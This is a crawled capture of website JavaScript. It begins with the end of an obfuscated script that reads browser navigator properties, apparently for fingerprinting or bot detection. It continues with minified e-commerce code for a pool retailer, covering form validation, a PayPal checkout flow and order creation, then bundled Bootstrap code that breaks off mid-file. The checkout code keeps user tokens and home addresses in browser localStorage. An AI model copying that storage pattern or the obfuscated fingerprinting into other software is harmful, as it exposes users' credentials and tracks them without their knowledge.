'\x54\x35\x50\x5b')];}],[_0x3e36('0x1a6', '\x32\x76\x77\x7a'),_0x3e36('0x1a7', '\x58\x35\x24\x42'),function(){return navigator[_0x3e36('0x1a8', '\x47\x5e\x75\x5a')][_0x3e36('0x1a9', '\x6a\x35\x57\x58')][0x2][_0x3e36('0x1aa', '\x4b\x29\x71\x70')];}],[_0x3e36('0x1ab', '\x42\x7a\x38\x34'),_0x3e36('0x1ac', '\x5d\x23\x40\x36'),function(){return navigator[_0x3e36('0x1ad', '\x70\x25\x70\x5a')][_0x3e36('0x1ae', '\x29\x5b\x44\x74')];}],[_0x3e36('0x1af', '\x7a\x25\x6c\x4e'),_0x3e36('0x128', '\x54\x35\x50\x5b'),function(){return navigator[_0x3e36('0x1b0', '\x6e\x74\x5a\x67')];}],[_0x3e36('0x1b1', '\x70\x25\x70\x5a'),_0x3e36('0x1b2', '\x77\x52\x6f\x55'),function(){return navigator[_0x3e36('0x1b3', '\x44\x73\x5d\x5a')][_0x3e36('0x1b4', '\x6a\x35\x57\x58')];}],[_0x3e36('0x1b5', '\x63\x7a\x45\x72'),_0x3e36('0x1b6', '\x67\x6f\x78\x4e'),function(){return navigator[_0x3e36('0x1b7', '\x64\x50\x6d\x28')][_0x3e36('0x1b8', '\x6e\x74\x5a\x67')];}]];try{var _0xfc538d=_0x3e36('0x1b9', '\x30\x7a\x6c\x57')[_0x3e36('0x1ba', '\x6b\x79\x75\x40')]('\x7c'),_0xc295a=0x0;while(!![]){switch(_0xfc538d[_0xc295a++]){case'\x30':var _0x2a22f0=_0x5f5922[_0x3e36('0x1bb', '\x7a\x77\x67\x57')](_0x57ce6e[_0x3e36('0x99', '\x32\x63\x50\x4d')],0x2);continue;case'\x31':_0x5f5922[_0x3e36('0x1bc', '\x29\x5b\x44\x74')](_0x1c4178,_0x5f5922[_0x3e36('0x1bd', '\x40\x68\x67\x45')](_0x4d4977,_0x3037d4));continue;case'\x32':_0x38e615[_0x3e36('0x1be', '\x67\x21\x65\x69')](_0x3e36('0x1bf', '\x67\x6f\x78\x4e'))[_0x3e36('0x1c0', '\x4d\x5d\x4e\x39')]=_0x5f5922[_0x3e36('0x1c1', '\x47\x5e\x75\x5a')](_0x3e36('0x1c2', '\x61\x44\x26\x48'),_0x303a82[_0x3e36('0x1c3', '\x6d\x5a\x76\x30')][_0x3e36('0x1c4', '\x4b\x29\x71\x70')]());continue;case'\x33':var _0x5efee8=_0x3e36('0x1c5', '\x35\x56\x61\x72');continue;case'\x34':var _0x4a70fd=_0x57ce6e;continue;case'\x35':_0x5f5922[_0x3e36('0x1c6', '\x6e\x74\x5a\x67')](_0x15e67d);continue;case'\x36':if(_0x19b87d){_0x3037d4[_0x3e36('0x1c7', '\x38\x65\x7a\x23')]([_0x19b87d,_0x3e36('0x153', '\x6b\x79\x75\x40')]);_0x5f5922[_0x3e36('0x1c8', '\x54\x72\x6a\x58')](_0x1c4178,_0x5f5922[_0x3e36('0x1c9', '\x64\x50\x6d\x28')](_0x4d4977,_0x3037d4));}continue;case'\x37':_0x3037d4[_0x3e36('0x1ca', '\x40\x68\x67\x45')]([_0x5f5922[_0x3e36('0x1cb', '\x58\x35\x24\x42')](_0x5f5922[_0x3e36('0x1cc', '\x5b\x6f\x64\x55')]('\x27',_0x5efee8)+'\x27',_0x3e36('0x1cd', '\x72\x72\x33\x32')),_0x3e36('0x1ce', '\x70\x25\x70\x5a'),function(){return _0x5efee8[_0x3e36('0x1cf', '\x35\x38\x56\x46')]();}]);continue;case'\x38':while(--_0x2a22f0){_0x4a70fd=_0x5f5922[_0x3e36('0x1d0', '\x35\x42\x53\x4d')](_0x4a70fd[_0x3e36('0x1d1', '\x6a\x35\x57\x58')](0x1),_0x4a70fd[0x0]);}continue;case'\x39':if(_0x47778a){try{_0x2812fb[_0x3e36('0x1d2', '\x4d\x5d\x4e\x39')]=_0x5f5922[_0x3e36('0x1d3', '\x35\x56\x61\x72')](_0x52f0d0,_0x47778a);}catch(_0x23c61f){}}continue;case'\x31\x30':while(--_0x7a2910){_0x57ce6e=_0x5f5922[_0x3e36('0x1d4', '\x6f\x65\x74\x6d')](_0x57ce6e[_0x3e36('0x1d5', '\x35\x38\x56\x46')](0x1),_0x57ce6e[0x0]);}continue;case'\x31\x31':if(!_0x303a82[_0x3e36('0x1d6', '\x47\x5e\x75\x5a')])_0x303a82[_0x3e36('0x1d7', '\x7a\x25\x6c\x4e')]=_0x27576d;continue;case'\x31\x32':var _0x7a2910=0x4;continue;case'\x31\x33':var _0x57ce6e=_0x3e36('0x1d8', '\x62\x59\x6e\x29');continue;}break;}}catch(_0x41bf0b){_0x38e615[_0x3e36('0x1d9', '\x64\x50\x6d\x28')](_0x3e36('0x1da', '\x6a\x35\x57\x58'))[_0x3e36('0x1db', '\x37\x77\x65\x2a')]=_0x5f5922[_0x3e36('0x1dc', '\x54\x76\x50\x49')](_0x3e36('0x1dd', '\x63\x7a\x45\x72'),_0x303a82[_0x3e36('0x1de', '\x62\x59\x6e\x29')](_0x41bf0b[_0x3e36('0x1df', '\x64\x69\x52\x62')]));}finally{if(_0x47778a)_0x2812fb[_0x3e36('0x1e0', '\x32\x76\x77\x7a')]=_0x47778a;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.pioneerfamilypools.ca/wp-content/themes/pioneerpools/includes/js/final/production-ecom.min.js?v=a1745715075
body_size: 78288
content:
function sortFunction(a,b){return a[1]===b[1]?0:a[1]>b[1]?-1:1}function sortFunction2(a,b){return a[1]===b[1]?0:a[1]<b[1]?-1:1}function isNumeric(a){return"string"==typeof a&&(!isNaN(a)&&!isNaN(parseFloat(a)))}function onFrameLoad(a){var b=a.contentWindow.location.href,c=document.getElementById("paypal-flow-pro-frame");if(a.readyState="complete")if(b.includes("ecom-paypal-pro-flow-live")){var d=c.contentDocument||c.contentWindow.document;if(d){var e=!1,f=$("#paypal-flow-pro-frame").contents().find("body").html();if(isNumeric(f))e=!0;else{var g=$("#the-order-no").html();isNumeric(g)&&(f=g,e=!0)}if(1==e){var h="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LOADING...";document.getElementById("paypal-flow-pro-frame").src="data:text/html;charset=utf-8,"+escape(h);var i=$("#login_origin").val(),j=i+"/wp-content/themes/pioneerpools/includes/processing/ecom-paypal-pro-flow-order.php?id="+f;window.location.replace(j)}else alert("There seems to be an error. Please contact webdeveloper@pioneerpools.com with the error message that is listed: "+f)}else alert("ERROR: NO DOCUMENT!!!")}else b.includes("ecom-paypal-pro-flow-cancel")?(alert("It looks like you cancelled your order. Reloading payment."),c.contentWindow.history.back()):b.includes("ecom-paypal-pro-flow-error")&&(alert("There was an error with your order. Please try again."),c.contentWindow.history.back())}function validateEmail(a){const b=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return b.test(String(a).toLowerCase())}function validatePhoneNumber(a){var b=/^\(?(\d{3})\)?[- ]?(\d{3})[- ]?(\d{4})$/;return b.test(a)}function checkEmailAddress(a,b,c){return void 0==a||null==a||""==a?($("#email_address").removeClass("passed"),$("#email_address").addClass("warning"),$("#email_address").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):validateEmail(a)?($("#email_address").parent().children("span").text("* Great"),$("#email_address").removeClass("warning"),$("#email_address").addClass("passed"),!0):($("#email_address").removeClass("passed"),$("#email_address").addClass("warning"),$("#email_address").parent().children("span").text("* Invalid"),void 0!=c&&c.preventDefault(),!1)}function checkEmailAddress2(a,b,c){return void 0==a||null==a||""==a?($("#email_address2").removeClass("passed"),$("#email_address2").addClass("warning"),$("#email_address2").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):validateEmail(a)?($("#email_address2").parent().children("span").text("* Great"),$("#email_address2").removeClass("warning"),$("#email_address2").addClass("passed"),!0):($("#email_address2").removeClass("passed"),$("#email_address2").addClass("warning"),$("#email_address2").parent().children("span").text("* Invalid"),void 0!=c&&c.preventDefault(),!1)}function checkFirstName(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#first_name").removeClass("passed"),$("#first_name").addClass("warning"),$("#first_name").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<2?($("#first_name").removeClass("passed"),$("#first_name").addClass("warning"),$("#first_name").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):($("#first_name").parent().children("span").text("* Great"),$("#first_name").removeClass("warning"),$("#first_name").addClass("passed"),!0)}function checkLastName(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#last_name").removeClass("passed"),$("#last_name").addClass("warning"),$("#last_name").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<2?($("#last_name").removeClass("passed"),$("#last_name").addClass("warning"),$("#last_name").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):($("#last_name").parent().children("span").text("* Great"),$("#last_name").removeClass("warning"),$("#last_name").addClass("passed"),!0)}function checkPhoneNumber(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#phone_number").removeClass("passed"),$("#phone_number").addClass("warning"),$("#phone_number").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<9?($("#phone_number").removeClass("passed"),$("#phone_number").addClass("warning"),$("#phone_number").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):validatePhoneNumber(a)?($("#phone_number").parent().children("span").text("* Great"),$("#phone_number").removeClass("warning"),$("#phone_number").addClass("passed"),!0):($("#phone_number").removeClass("passed"),$("#phone_number").addClass("warning"),$("#phone_number").parent().children("span").text("* Invalid"),void 0!=c&&c.preventDefault(),!1)}function checkCellNumber(a,b,c){var d=0;return void 0!=a&&(d=a.length),void 0!=a&&d<9?($("#cell_number").removeClass("passed"),$("#cell_number").addClass("warning"),$("#cell_number").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):void 0==a||validatePhoneNumber(a)?($("#cell_number").removeClass("warning"),!0):($("#cell_number").removeClass("passed"),$("#cell_number").addClass("warning"),$("#cell_number").parent().children("span").text("* Invalid"),void 0!=c&&c.preventDefault(),!1)}function checkAddress1(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#address1").removeClass("passed"),$("#address1").addClass("warning"),$("#address1").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<5?($("#address1").removeClass("passed"),$("#address1").addClass("warning"),$("#address1").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):($("#address1").parent().children("span").text("* Great"),$("#address1").removeClass("warning"),$("#address1").addClass("passed"),!0)}function checkCity(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#city").removeClass("passed"),$("#city").addClass("warning"),$("#city").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<4?($("#city").removeClass("passed"),$("#city").addClass("warning"),$("#city").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):($("#city").parent().children("span").text("* Great"),$("#city").removeClass("warning"),$("#city").addClass("passed"),!0)}function checkPostalCode(a,b,c){var d=a.length;return void 0==a||null==a||""==a?($("#postal_code").removeClass("passed"),$("#postal_code").addClass("warning"),$("#postal_code").parent().children("span").text("* Required"),void 0!=c&&c.preventDefault(),!1):void 0!=a&&d<6?($("#postal_code").removeClass("passed"),$("#postal_code").addClass("warning"),$("#postal_code").parent().children("span").text("* Length"),void 0!=c&&c.preventDefault(),!1):($("#postal_code").parent().children("span").text("* Great"),$("#postal_code").removeClass("warning"),$("#postal_code").addClass("passed"),!0)}function createOrder(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p){var q=$("#login_origin").val(),r=$("#pickup-company").val(),s=($("#store-location").val(),$("#pickup-location").find(":selected").text()),t=$("#pickup-location").find(":selected").data("store-id"),u="gcaughill@pioneerpools.com";console.log("Updating session fields."),localStorage.userid=a,localStorage.usertoken=b,localStorage.useremail=email,localStorage.userfirstname=f,localStorage.userlastname=g,localStorage.address1=h,localStorage.address2=i,localStorage.addresscity=j,localStorage.addresspostal=k,localStorage.addressphone=o,localStorage.addresscell=p,sessionStorage.setItem("userid",a),sessionStorage.setItem("usertoken",b),sessionStorage.setItem("useremail",email),sessionStorage.setItem("userfirstname",f),sessionStorage.setItem("userlastname",g),sessionStorage.setItem("address1",h),sessionStorage.setItem("address2",i),sessionStorage.setItem("addresscity",j),sessionStorage.setItem("addresspostal",k),sessionStorage.setItem("addressphone",o),sessionStorage.setItem("addresscell",p),"Boldt"==r&&(t=11),console.log("Checking store id:"+t);var v=!0;switch(t){case 6:case 8:case 9:case 10:jQuery("#pp-company-code").val("2"),$("#pp-pfp-email").val("hamiltonpaypal@pioneerpools.com"),u="ordershamilton@pioneerpools.com";break;case 11:jQuery("#pp-company-code").val("3"),jQuery("#pp-pfp-email").val("paypalboldt@boldtpools.ca"),u="orders@boldtpools.ca";break;case 12:case 13:jQuery("#pp-company-code").val("9"),jQuery("#pp-pfp-email").val("paypalbarrie@pioneerpools.com"),u="ordersbarrie@pioneerpools.com";break;case 14:case 15:jQuery("#pp-company-code").val("8"),jQuery("#pp-pfp-email").val("paypalvaughan@pioneerpools.com"),u="ordersvaughan@pioneerpools.com";break;case 16:case 17:jQuery("#pp-company-code").val("11"),jQuery("#pp-pfp-email").val("zmd@pioneerpools.com"),u="orderslondon@pioneerpools.com";break;case 18:jQuery("#pp-company-code").val("10"),jQuery("#pp-pfp-email").val("bdurand@pioneerpools.com"),u="ordersmarkham@pioneerpools.com";break;case 19:jQuery("#pp-company-code").val("12"),jQuery("#pp-pfp-email").val("customerservice@pioneerpools.com"),u="orderskithener@pioneerpools.com";break;default:alert("Please select a valid store to pickup your order at."),v=!1,u="ordersburlington@pioneerpools.com"}1==v?($("#pp-name").val(f+" "+g),$("#pp-address1").val(h),$("#pp-address2").val(i),$("#pp-city").val(j),$("#pp-state").val("Ontario"),$("#pp-zip").val(k),$("#pp-email").val(n),$("#pp-phone").val(o),$("#pp-fax").val(p),console.log("Starting script to add orders to Magneto."),$.ajax({type:"POST",data:{origin:q,"pickup-location":s,storeid:t,custid:a,"cust-token":b,"coupon-code":c,ordernotes:d,products:e,firstname:f,lastname:g,address1:h,address2:i,city:j,"postal-code":k,state:l,country:m,"email-address":n,"phone-number":o,"cell-number":p},url:q+"/wp-content/themes/pioneerpools/includes/ajax/ajax-ecom-express-order.php",success:function(c){var d=JSON.parse(c);if("Success"==d.message)if(console.log("Order created: "+c),d.orderid!=-1&&0!=d.orderid){var e=d.orderid,m=d.quoteid,r=d.ordtotal;localStorage.userid=a,localStorage.usertoken=b,localStorage.useremail=email,localStorage.userfirstname=f,localStorage.userlastname=g,localStorage.address1=h,localStorage.address2=i,localStorage.addresscity=j,localStorage.addresspostal=k,localStorage.addressphpne=o,localStorage.addresscell=p,sessionStorage.setItem("userid",a),sessionStorage.setItem("usertoken",b),sessionStorage.setItem("useremail",email),sessionStorage.setItem("userfirstname",f),sessionStorage.setItem("userlastname",g),sessionStorage.setItem("address1",h),sessionStorage.setItem("address2",i),sessionStorage.setItem("addresscity",j),sessionStorage.setItem("addresspostal",k),sessionStorage.setItem("addressphone",o),sessionStorage.setItem("addresscell",p),console.log("Created Order: "+e+" on quote number: "+m),$("#pp-name").val(f+" "+g),$("#pp-address1").val(h),$("#pp-address2").val(i),$("#pp-city").val(j),$("#pp-state").val(l),$("#pp-zip").val(k),$("#pp-email").val(n),$("#pp-phone").val(o),$("#pp-custom").val(e),$("#pp-company-code").val(t),$("#pp-quote-number").val(m),$("#pp-order-number").val(e),$("#pp-order-amount").val(r),$("#pp-item-name").val("Curbside Order"),$("#pp-return-link").val(q+"/store/thank-you/?o="+e),$("#go-to-payment").prop("disabled",!1),$("#go-to-payment").css("display","block"),console.log("Setup paypal fields."),alert("Order saved. Off to Pay Pal, please do not refresh or leave this page until you are connected with Pay Pal!"),jQuery("#order-form").submit()}else null!=u&&""!=u||(u="gcaughill@pioneerpools.com"),console.log("Unable to create order. Error:"+d.message),alert("There was a problem trying to create your order. Please contact website admin at "+u+". Note: "+d.message),$("#go-to-payment").prop("disabled",!1),$("#go-to-payment").css("display","block")}})):(console.log("Store not fine. Set it up right."),$("#go-to-payment").prop("disabled",!1),$("#go-to-payment").css("display","block"))}!function(a,b){"object"==typeof exports&&"undefined"!=typeof module?b(exports,require("jquery")):"function"==typeof define&&define.amd?define(["exports","jquery"],b):b((a=a||self).bootstrap={},a.jQuery)}(this,function(a,b){"use strict";function c(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}function d(a,b,d){return b&&c(a.prototype,b),d&&c(a,d),a}function e(a){for(var b=1;b<arguments.length;b++){var c=null!=arguments[b]?arguments[b]:{},d=Object.keys(c);"function"==typeof Object.getOwnPropertySymbols&&(d=d.concat(Object.getOwnPropertySymbols(c).filter(function(a){return Object.getOwnPropertyDescriptor(c,a).enumerable}))),d.forEach(function(b){var d,e,f;d=a,f=c[e=b],e in d?Object.defineProperty(d,e,{value:f,enumerable:!0,configurable:!0,writable:!0}):d[e]=f})}return a}function f(a){var c=this,d=!1;return b(this).one(Q.TRANSITION_END,function(){d=!0}),setTimeout(function(){d||Q.triggerTransitionEnd(c)},a),this}function g(a){return a&&"[object Function]"==={}.toString.call(a)}function h(a,b){if(1!==a.nodeType)return[];var c=a.ownerDocument.defaultView.getComputedStyle(a,null);return b?c[b]:c}function i(a){return"HTML"===a.nodeName?a:a.parentNode||a.host}function j(a){if(!a)return document.body;switch(a.nodeName){case"HTML":case"BODY":return a.ownerDocument.body;case"#document":return a.body}var b=h(a),c=b.overflow,d=b.overflowX,e=b.overflowY;return/(auto|scroll|overlay)/.test(c+e+d)?a:j(i(a))}function k(a){return 11===a?kb:10===a?lb:kb||lb}function l(a){if(!a)return document.documentElement;for(var b=k(10)?document.body:null,c=a.offsetParent||null;c===b&&a.nextElementSibling;)c=(a=a.nextElementSibling).offsetParent;var d=c&&c.nodeName;return d&&"BODY"!==d&&"HTML"!==d?-1!==["TH","TD","TABLE"].indexOf(c.nodeName)&&"static"===h(c,"position")?l(c):c:a?a.ownerDocument.documentElement:document.documentElement}function m(a){return null!==a.parentNode?m(a.parentNode):a}function n(a,b){if(!(a&&a.nodeType&&b&&b.nodeType))return document.documentElement;var c=a.compareDocumentPosition(b)&Node.DOCUMENT_POSITION_FOLLOWING,d=c?a:b,e=c?b:a,f=document.createRange();f.setStart(d,0),f.setEnd(e,0);var g,h,i=f.commonAncestorContainer;if(a!==i&&b!==i||d.contains(e))return"BODY"===(h=(g=i).nodeName)||"HTML"!==h&&l(g.firstElementChild)!==g?l(i):i;var j=m(a);return j.host?n(j.host,b):n(a,m(b).host)}function o(a){var b="top"===(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",c=a.nodeName;if("BODY"!==c&&"HTML"!==c)return a[b];var d=a.ownerDocument.documentElement;return(a.ownerDocument.scrollingElement||d)[b]}function p(a,b){var c="x"===b?"Left":"Top",d="Left"===c?"Right":"Bottom";return parseFloat(a["border"+c+"Width"],10)+parseFloat(a["border"+d+"Width"],10)}function q(a,b,c,d){return Math.max(b["offset"+a],b["scroll"+a],c["client"+a],c["offset"+a],c["scroll"+a],k(10)?parseInt(c["offset"+a])+parseInt(d["margin"+("Height"===a?"Top":"Left")])+parseInt(d["margin"+("Height"===a?"Bottom":"Right")]):0)}function r(a){var b=a.body,c=a.documentElement,d=k(10)&&getComputedStyle(c);return{height:q("Height",b,c,d),width:q("Width",b,c,d)}}function s(a){return ob({},a,{right:a.left+a.width,bottom:a.top+a.height})}function t(a){var b={};try{if(k(10)){b=a.getBoundingClientRect();var c=o(a,"top"),d=o(a,"left");b.top+=c,b.left+=d,b.bottom+=c,b.right+=d}else b=a.getBoundingClientRect()}catch(a){}var e={left:b.left,top:b.top,width:b.right-b.left,height:b.bottom-b.top},f="HTML"===a.nodeName?r(a.ownerDocument):{},g=f.width||a.clientWidth||e.right-e.left,i=f.height||a.clientHeight||e.bottom-e.top,j=a.offsetWidth-g,l=a.offsetHeight-i;if(j||l){var m=h(a);j-=p(m,"x"),l-=p(m,"y"),e.width-=j,e.height-=l}return s(e)}function u(a,b){var c=2<arguments.length&&void 0!==arguments[2]&&arguments[2],d=k(10),e="HTML"===b.nodeName,f=t(a),g=t(b),i=j(a),l=h(b),m=parseFloat(l.borderTopWidth,10),n=parseFloat(l.borderLeftWidth,10);c&&e&&(g.top=Math.max(g.top,0),g.left=Math.max(g.left,0));var p=s({top:f.top-g.top-m,left:f.left-g.left-n,width:f.width,height:f.height});if(p.marginTop=0,p.marginLeft=0,!d&&e){var q=parseFloat(l.marginTop,10),r=parseFloat(l.marginLeft,10);p.top-=m-q,p.bottom-=m-q,p.left-=n-r,p.right-=n-r,p.marginTop=q,p.marginLeft=r}return(d&&!c?b.contains(i):b===i&&"BODY"!==i.nodeName)&&(p=function(a,b){var c=2<arguments.length&&void 0!==arguments[2]&&arguments[2],d=o(b,"top"),e=o(b,"left"),f=c?-1:1;return a.top+=d*f,a.bottom+=d*f,a.left+=e*f,a.right+=e*f,a}(p,b)),p}function v(a){if(!a||!a.parentElement||k())return document.documentElement;for(var b=a.parentElement;b&&"none"===h(b,"transform");)b=b.parentElement;return b||document.documentElement}function w(a,b,c,d){var e=4<arguments.length&&void 0!==arguments[4]&&arguments[4],f={top:0,left:0},g=e?v(a):n(a,b);if("viewport"===d)f=function(a){var b=1<arguments.length&&void 0!==arguments[1]&&arguments[1],c=a.ownerDocument.documentElement,d=u(a,c),e=Math.max(c.clientWidth,window.innerWidth||0),f=Math.max(c.clientHeight,window.innerHeight||0),g=b?0:o(c),h=b?0:o(c,"left");return s({top:g-d.top+d.marginTop,left:h-d.left+d.marginLeft,width:e,height:f})}(g,e);else{var k=void 0;"scrollParent"===d?"BODY"===(k=j(i(b))).nodeName&&(k=a.ownerDocument.documentElement):k="window"===d?a.ownerDocument.documentElement:d;var l=u(k,g,e);if("HTML"!==k.nodeName||function w(a){var b=a.nodeName;if("BODY"===b||"HTML"===b)return!1;if("fixed"===h(a,"position"))return!0;var c=i(a);return!!c&&w(c)}(g))f=l;else{var m=r(a.ownerDocument),p=m.height,q=m.width;f.top+=l.top-l.marginTop,f.bottom=p+l.top,f.left+=l.left-l.marginLeft,f.right=q+l.left}}var t="number"==typeof(c=c||0);return f.left+=t?c:c.left||0,f.top+=t?c:c.top||0,f.right-=t?c:c.right||0,f.bottom-=t?c:c.bottom||0,f}function x(a,b,c,d,e){var f=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===a.indexOf("auto"))return a;var g=w(c,d,f,e),h={top:{width:g.width,height:b.top-g.top},right:{width:g.right-b.right,height:g.height},bottom:{width:g.width,height:g.bottom-b.bottom},left:{width:b.left-g.left,height:g.height}},i=Object.keys(h).map(function(a){return ob({key:a},h[a],{area:(b=h[a],b.width*b.height)});var b}).sort(function(a,b){return b.area-a.area}),j=i.filter(function(a){var b=a.width,d=a.height;return b>=c.clientWidth&&d>=c.clientHeight}),k=0<j.length?j[0].key:i[0].key,l=a.split("-")[1];return k+(l?"-"+l:"")}function y(a,b,c){var d=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return u(c,d?v(b):n(b,c),d)}function z(a){var b=a.ownerDocument.defaultView.getComputedStyle(a),c=parseFloat(b.marginTop||0)+parseFloat(b.marginBottom||0),d=parseFloat(b.marginLeft||0)+parseFloat(b.marginRight||0);return{width:a.offsetWidth+d,height:a.offsetHeight+c}}function A(a){var b={left:"right",right:"left",bottom:"top",top:"bottom"};return a.replace(/left|right|bottom|top/g,function(a){return b[a]})}function B(a,b,c){c=c.split("-")[0];var d=z(a),e={width:d.width,height:d.height},f=-1!==["right","left"].indexOf(c),g=f?"top":"left",h=f?"left":"top",i=f?"height":"width",j=f?"width":"height";return e[g]=b[g]+b[i]/2-d[i]/2,e[h]=c===h?b[h]-d[j]:b[A(h)],e}function C(a,b){return Array.prototype.find?a.find(b):a.filter(b)[0]}function D(a,b,c){return(void 0===c?a:a.slice(0,function(a,b,c){if(Array.prototype.findIndex)return a.findIndex(function(a){return a[b]===c});var d=C(a,function(a){return a[b]===c});return a.indexOf(d)}(a,"name",c))).forEach(function(a){a["function"]&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var c=a["function"]||a.fn;a.enabled&&g(c)&&(b.offsets.popper=s(b.offsets.popper),b.offsets.reference=s(b.offsets.reference),b=c(b,a))}),b}function E(a,b){return a.some(function(a){var c=a.name;return a.enabled&&c===b})}function F(a){for(var b=[!1,"ms","Webkit","Moz","O"],c=a.charAt(0).toUpperCase()+a.slice(1),d=0;d<b.length;d++){var e=b[d],f=e?""+e+c:a;if("undefined"!=typeof document.body.style[f])return f}return null}function G(a){var b=a.ownerDocument;return b?b.defaultView:window}function H(a,b,c,d){c.updateBound=d,G(a).addEventListener("resize",c.updateBound,{passive:!0});var e=j(a);return function f(a,b,c,d){var e="BODY"===a.nodeName,g=e?a.ownerDocument.defaultView:a;g.addEventListener(b,c,{passive:!0}),e||f(j(g.parentNode),b,c,d),d.push(g)}(e,"scroll",c.updateBound,c.scrollParents),c.scrollElement=e,c.eventsEnabled=!0,c}function I(){var a,b;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(a=this.reference,b=this.state,G(a).removeEventListener("resize",b.updateBound),b.scrollParents.forEach(function(a){a.removeEventListener("scroll",b.updateBound)}),b.updateBound=null,b.scrollParents=[],b.scrollElement=null,b.eventsEnabled=!1,b))}function J(a){return""!==a&&!isNaN(parseFloat(a))&&isFinite(a)}function K(a,b){Object.keys(b).forEach(function(c){var d="";-1!==["width","height","top","right","bottom","left"].indexOf(c)&&J(b[c])&&(d="px"),a.style[c]=b[c]+d})}function L(a,b,c){var d=C(a,function(a){return a.name===b}),e=!!d&&a.some(function(a){return a.name===c&&a.enabled&&a.order<d.order});if(!e){var f="`"+b+"`",g="`"+c+"`";console.warn(g+" modifier is required by "+f+" modifier in order to work, be sure to include it before "+f+"!")}return e}function M(a){var b=1<arguments.length&&void 0!==arguments[1]&&arguments[1],c=rb.indexOf(a),d=rb.slice(c+1).concat(rb.slice(0,c));return b?d.reverse():d}function N(a,b,c,d){var e=[0,0],f=-1!==["right","left"].indexOf(d),g=a.split(/(\+|\-)/).map(function(a){return a.trim()}),h=g.indexOf(C(g,function(a){return-1!==a.search(/,|\s/)}));g[h]&&-1===g[h].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var i=/\s*,\s*|\s+/,j=-1!==h?[g.slice(0,h).concat([g[h].split(i)[0]]),[g[h].split(i)[1]].concat(g.slice(h+1))]:[g];return(j=j.map(function(a,d){var e=(1===d?!f:f)?"height":"width",g=!1;return a.reduce(function(a,b){return""===a[a.length-1]&&-1!==["+","-"].indexOf(b)?(a[a.length-1]=b,g=!0,a):g?(a[a.length-1]+=b,g=!1,a):a.concat(b)},[]).map(function(a){return function(a,b,c,d){var e=a.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),f=+e[1],g=e[2];if(!f)return a;if(0!==g.indexOf("%"))return"vh"!==g&&"vw"!==g?f:("vh"===g?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*f;var h=void 0;switch(g){case"%p":h=c;break;case"%":case"%r":default:h=d}return s(h)[b]/100*f}(a,e,b,c)})})).forEach(function(a,b){a.forEach(function(c,d){J(c)&&(e[b]+=c*("-"===a[d-1]?-1:1))})}),e}function O(a,b,c){if(0===a.length)return a;if(c&&"function"==typeof c)return c(a);for(var d=(new window.DOMParser).parseFromString(a,"text/html"),e=Object.keys(b),f=[].slice.call(d.body.querySelectorAll("*")),g=function(a,c){var d=f[a],g=d.nodeName.toLowerCase();if(-1===e.indexOf(d.nodeName.toLowerCase()))return d.parentNode.removeChild(d),"continue";var h=[].slice.call(d.attributes),i=[].concat(b["*"]||[],b[g]||[]);h.forEach(function(a){(function(a,b){var c=a.nodeName.toLowerCase();if(-1!==b.indexOf(c))return-1===rc.indexOf(c)||Boolean(a.nodeValue.match(tc)||a.nodeValue.match(uc));for(var d=b.filter(function(a){return a instanceof RegExp}),e=0,f=d.length;e<f;e++)if(c.match(d[e]))return!0;return!1})(a,i)||d.removeAttribute(a.nodeName)})},h=0,i=f.length;h<i;h++)g(h);return d.body.innerHTML}b=b&&b.hasOwnProperty("default")?b["default"]:b;var P="transitionend",Q={TRANSITION_END:"bsTransitionEnd",getUID:function(a){for(;a+=~~(1e6*Math.random()),document.getElementById(a););return a},getSelectorFromElement:function(a){var b=a.getAttribute("data-target");if(!b||"#"===b){var c=a.getAttribute("href");b=c&&"#"!==c?c.trim():""}try{return document.querySelector(b)?b:null}catch(a){return null}},getTransitionDurationFromElement:function(a){if(!a)return 0;var c=b(a).css("transition-duration"),d=b(a).css("transition-delay"),e=parseFloat(c),f=parseFloat(d);return e||f?(c=c.split(",")[0],d=d.split(",")[0],1e3*(parseFloat(c)+parseFloat(d))):0},reflow:function(a){return a.offsetHeight},triggerTransitionEnd:function(a){b(a).trigger(P)},supportsTransitionEnd:function(){return Boolean(P)},isElement:function(a){return(a[0]||a).nodeType},typeCheckConfig:function(a,b,c){for(var d in c)if(Object.prototype.hasOwnProperty.call(c,d)){var 